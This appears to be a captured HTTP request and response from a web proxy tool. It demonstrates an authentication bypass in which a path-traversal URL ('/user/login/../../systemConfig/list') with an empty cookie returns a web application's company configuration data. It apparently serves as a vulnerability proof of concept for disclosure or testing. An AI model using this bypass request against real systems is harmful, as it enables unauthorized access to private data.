 Request
Pretty Raw Hex MarkInfo \n
1 GET /user/login/../../systemConfig/list?currentPage=1&pageSize=
100 HTTP/1.1
2 Host: 192.168.56.1:8080
3 Accept: application/json, text/javascript, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://192.168.56.1:8080/pages/manage/user.html
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie:
9 Accept-Encoding: gzip, deflate
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=965FC2E84ED60C74C48A55B3552ED512; Path=/;
HttpOnly
3 Content-Type: application/json;charset=UTF-8
4 Content-Length: 308
5 Date: Sat, 24 Feb 2024 10:29:18 GMT
6 Connection: close
7
8 {
"code":200,
"data":{
"page":{
"rows":[
{
"companyAddress":"地址1",
"companyContacts":"小军",
"companyFax":"1233",
"companyName":"公司1",
"companyPostCode":"4231",
"companyTel":"12313",
"customerFlag":"0",
"deleteFlag":"0",
"depotFlag":"0",
"id":9,
"minusStockFlag":"1",
"tenantId":63
}
],
"total":1
},
"message":"成功"
}
}
Request attrib
Request query
Request body
Request cooki
Request heade
Response head